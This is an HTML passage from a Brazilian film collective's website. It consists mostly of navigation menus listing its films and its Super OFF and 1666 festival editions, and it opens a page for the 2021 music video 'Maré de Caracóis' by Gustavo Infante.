		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8543"><a href="https://www.mundoemfoco.org/filmes/curtas/2014-2023/">2014-2023</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8604"><a href="https://www.mundoemfoco.org/filmes/curtas/lamento/">(2023) Lamento às Águas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8039"><a href="https://www.mundoemfoco.org/filmes/curtas/todavia-sinto/">(2022) Todavia Sinto</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8029"><a href="https://www.mundoemfoco.org/filmes/curtas/busca/">(2022) Busca</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8163"><a href="https://www.mundoemfoco.org/filmes/curtas/feliz-aniversario-rodrigo/">(2022) Feliz Aniversário, Rodrigo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://www.mundoemfoco.org/filmes/curtas/janelas/">(2022) Janelas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3520"><a href="https://www.mundoemfoco.org/filmes/curtas/dadiva/">(2020) Dádiva</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8207"><a href="https://www.mundoemfoco.org/filmes/curtas/amor-revolucionario/">(2019) O Amor é um Ato Revolucionário</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8567"><a href="https://www.mundoemfoco.org/filmes/curtas/o12/">(2017) O 12</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8622"><a href="https://www.mundoemfoco.org/filmes/curtas/caminho_de_sempre/">(2017) Caminho de Sempre</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8018"><a href="https://www.mundoemfoco.org/filmes/curtas/maria/">(2016) Maria</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8421"><a href="https://www.mundoemfoco.org/filmes/curtas/joao-paulo/">(2014) João e Paulo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8544"><a href="https://www.mundoemfoco.org/filmes/curtas/elementor-8524/">2004-2013</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.mundoemfoco.org/filmes/curtas/cha_de_boldo/">(2012) Memórias de um Chá de Boldo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://www.mundoemfoco.org/filmes/curtas/barraco-menino/">(2011) O Barraco e o Menino</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://www.mundoemfoco.org/filmes/curtas/temperamental/">(2011) Temperamental</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8611"><a href="https://www.mundoemfoco.org/filmes/curtas/sao_mateus/">(2010) São Mateus em Movimento</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8308"><a href="https://www.mundoemfoco.org/filmes/curtas/mestres-da-gaita/">(2009) Mestres da Gaita</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://www.mundoemfoco.org/filmes/curtas/laminas/">(2008) Lâminas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8282"><a href="https://www.mundoemfoco.org/filmes/curtas/invisivel/">(2006) Invisível</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-8131"><a href="https://www.mundoemfoco.org/filmes/clipes/">Clipes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260"><a href="https://www.mundoemfoco.org/filmes/clipes/sem-cais/">(2022) Sem Cais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="https://www.mundoemfoco.org/filmes/clipes/meu-menino/">(2022) Meu Menino</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8244 current_page_item menu-item-8259"><a href="https://www.mundoemfoco.org/filmes/clipes/mare-de-caracois/" aria-current="page">(2021) Maré de Caracóis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="https://www.mundoemfoco.org/filmes/clipes/elementor-8577/">(2017) Broto de Oliveira</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8261"><a href="https://www.mundoemfoco.org/filmes/clipes/samba-no-asfalto/">(2013) Venha Conhecer o Samba no Asfalto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8130"><a href="https://www.mundoemfoco.org/filmes/longas-2/">Longas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://www.mundoemfoco.org/filmes/longas-2/rastro/">(2024) Rastro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8568"><a href="https://www.mundoemfoco.org/um-salve-doutor-2013/">(2013-?) Um Salve Doutor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8129"><a href="https://www.mundoemfoco.org/filmes/elementor-8121/">Outros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4206"><a href="https://www.mundoemfoco.org/superoff/">SUPER OFF</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9939"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/">2025 &#8211; 12º Super OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/insc_2025/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/reg_2025/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9716"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/">2024 &#8211; 11º Super OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9757"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/sessoes/">sessões</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9721"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024-2/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8874"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/">2023 &#8211; Super OFF X</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8872"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/insc_soff_2023/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/reg_soff_2023/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7386"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/">2022 &#8211; 9º SUPER OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7501"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber/">CATÁLOGO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/insc_soff_2022/">INSCRIÇÕES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/reg_soff_2022/">REGULAMENTO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4212"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/">2021 – 8º SUPER OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4494"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/programacao/">PROGRAMAÇÃO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4904"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/conversas/">CONVERSAS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4672"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/">MOSTRAS</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/home-movie-day-oficina-de-intervencao-em-pelicula/">HOME MOVIE DAY + OFICINA DE INTERVENÇÃO EM PELÍCULA</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/mostra-internacional/">MOSTRA COMPETITIVA INTERNACIONAL 16/08</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4641"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-15-08/">TOMADA ÚNICA 15/08</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-14-08/">TOMADA ÚNICA 14/08</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4223"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/">TOMADA ÚNICA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/oficina_brasil/">1ª OFICINA SUPER OFF &#8211; BRASIL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_sp/">8ª OFICINA SUPER OFF &#8211; SÃO PAULO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_rj/">2ª OFICINA SUPER OFF &#8211; RIO DE JANEIRO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_curitiba/">1ª OFICINA SUPER OFF &#8211; CURITIBA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/inscricao_fortaleza/">1ª OFICINA SUPER OFF – FORTALEZA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/single8/">1ª OFICINA SINGLE 8 &#8211; SÃO PAULO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/tomada-unica-independente/">TOMADA ÚNICA INDEPENDENTE</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4549"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/jurades/">JURADES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/editorial/">EDITORIAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4650"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/equipe/">EQUIPE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/regulamento/">REGULAMENTO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2390"><a href="https://www.mundoemfoco.org/superoff/superoff/">2020 – 7º SUPER OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://www.mundoemfoco.org/superoff/superoff/homenagem-antonio-leao/">HOMENAGEM ANTONIO LEÃO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3848"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/">TOMADA ÚNICA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/elementor-3775/">7ª OFICINA TOMADA ÚNICA SP</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3810"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/tomada-unica-independente/">TOMADA ÚNICA INDEPENDENTE</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.mundoemfoco.org/oficina-super-lab-solar-curitiba/">OFICINA SUPER LAB SOLAR CURITIBA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3822"><a href="https://www.mundoemfoco.org/oficina-taubate/">OFICINA TOMADA ÚNICA TAUBATÉ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3877"><a href="https://www.mundoemfoco.org/mostras-paralelas/">MOSTRAS PARALELAS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://www.mundoemfoco.org/superoff/superoff/home-movie-day-super-lab-solar-oficina/">Home Movie Day + Filmes Oficina 28/11 (15h)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3625"><a href="https://www.mundoemfoco.org/mostra-republica-dominicana/">Mostra República Dominicana</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://www.mundoemfoco.org/mostras-paralelas/super-8-carioca/">SUPER 8 CARIOCA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3631"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/">MOSTRA COMPETITIVA INTERNACIONAL</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-1-2/">SESSÃO 1</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-2-2/">SESSÃO 2</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-3-2/">SESSÃO 3</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-4-2/">SESSÃO 4</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-5-2/">SESSÃO 5</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-6-2/">SESSÃO 6</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://www.mundoemfoco.org/superoff/superoff/programacao/">PROGRAMAÇÃO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.mundoemfoco.org/superoff/superoff/editorial/">EDITORIAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://www.mundoemfoco.org/superoff/superoff/jurados/">JURADOS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://www.mundoemfoco.org/superoff/superoff/debates-2/">ENCONTROS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3871"><a href="https://www.mundoemfoco.org/superoff/superoff/equipe/">EQUIPE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3943"><a href="https://www.mundoemfoco.org/superoff/superoff/regulamento/">REGULAMENTO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3081"><a href="https://www.mundoemfoco.org/postal/">POSTAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8008"><a href="https://www.mundoemfoco.org/postal/2022-caderno-3/">2022 – Caderno 3</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6974"><a href="https://www.mundoemfoco.org/postal/caderno2/">2021 – Caderno 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6975"><a href="https://www.mundoemfoco.org/postal/caderno2/filmes/">Filmes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7119"><a href="https://www.mundoemfoco.org/postal/caderno2/encontro2021/">Encontro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6919"><a href="https://www.mundoemfoco.org/postal/caderno1/">2020 &#8211; caderno 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6920"><a href="https://www.mundoemfoco.org/postal/caderno1/filmes/">Filmes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6948"><a href="https://www.mundoemfoco.org/postal/caderno1/encontros2020/">Encontros</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008"><a href="https://www.mundoemfoco.org/postal/curadores/">Colaboradores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2388"><a href="https://www.mundoemfoco.org/1666festival/">1666</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8954"><a href="https://www.mundoemfoco.org/1666festival/ed2023/">2023 &#8211; ano V</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8967"><a href="https://www.mundoemfoco.org/1666festival/ed2023/inscricoes2023/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8960"><a href="https://www.mundoemfoco.org/1666festival/ed2023/regulamento2023/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7634"><a href="https://www.mundoemfoco.org/1666festival/ed2022/">2022 – 4ª Edição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7800"><a href="https://www.mundoemfoco.org/1666festival/ed2022/programacao-2022/">Programação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778"><a href="https://www.mundoemfoco.org/1666festival/ed2022/mostra_contemporanea22/">Mostra Contemporânea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7990"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessoes-especiais/">SESSÕES ESPECIAIS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7979"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-gustavo-distruktur/">Sessao Especial Gustavo Jahn + Distruktur</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7978"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber-2/">Sessão Especial Raquel Gerber</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7996"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficinas-2022/">OFICINAS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7977"><a href="https://www.mundoemfoco.org/1666festival/ed2022/elementor-7862/">Convocatória Tomada Única &#8211; 16mm</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7819"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-sp/">Oficina Realização 16mm – SP</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7981"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-rj/">Oficina Realização 16mm &#8211; RJ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7984"><a href="https://www.mundoemfoco.org/1666festival/ed2022/filmes-intervencao-pelicula/">Oficinas de Intervenção Película</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7633"><a href="https://www.mundoemfoco.org/1666festival/ed2022/regulamento22/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="https://www.mundoemfoco.org/festival1666_3ed/">2021 &#8211; 3ª Edição</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2819"><a href="https://www.mundoemfoco.org/1666festival/ed2020/">2020 – 2ª Edição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3557"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/">FILMES</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3560"><a href="https://www.mundoemfoco.org/mostra-contemporanea/">Mostra Contemporânea</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-1/">SESSÃO 1</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3566"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-2/">SESSÃO 2</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3565"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-3/">SESSÃO 3</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-4/">SESSÃO 4</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-5/">SESSÃO 5</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-6/">SESSÃO 6</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/cinema-amador-jb-mesbla/">CINEMA AMADOR JB/ MESBLA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3559"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/">RETROSPECTIVA JOM TOB AZULAY</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-1/">CURTAS SESSÃO 1</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3571"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-2/">CURTAS SESSÃO 2</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3569"><a href="https://www.mundoemfoco.org/longas/">LONGAS</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/super-8-carioca-2/">Super 8 Carioca</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3251"><a href="https://www.mundoemfoco.org/1666festival/ed2020/programacao/">Programação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.mundoemfoco.org/1666festival/ed2020/encontros_gravados/">Encontros Gravados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4019"><a href="https://www.mundoemfoco.org/1666festival/ed2020/creditos/">Créditos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2820"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/">2019 – 1ª Edição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/">Release + Ficha Técnica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2849"><a href="https://www.mundoemfoco.org/1666festival/ed2019/regulamento/">Regulamento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="https://www.mundoemfoco.org/1666festival/ed2019/oficinas/">Oficinas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a href="https://www.mundoemfoco.org/1666festival/ed2019/filmes-programacao/">Filmes + Programação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2853"><a href="https://www.mundoemfoco.org/1666festival/ed2019/premiados/">Premiados</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4309"><a href="https://www.mundoemfoco.org/lab/">LAB.IRINTO.LAB</a></li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.mundoemfoco.org/carrinho/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://www.mundoemfoco.org/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Pesquisar neste site" method="get" action="https://www.mundoemfoco.org/" class="mobile-searchform">
		<input aria-label="Inserir consulta de pesquisa" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Pesquisar" />
		<button aria-label="Enviar pesquisa" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
	<div data-elementor-type="wp-page" data-elementor-id="8244" class="elementor elementor-8244" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5dc909d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5dc909d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c5be3af" data-id="c5be3af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30d8642 elementor-widget elementor-widget-heading" data-id="30d8642" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MARÉ DE CARACÓIS (2021) de Gustavo Infante</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-742e218 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="742e218" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae5d71d" data-id="ae5d71d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca2bfc3 elementor-widget elementor-widget-video" data-id="ca2bfc3" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/AwC00CvAe90&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-667e1b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="667e1b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
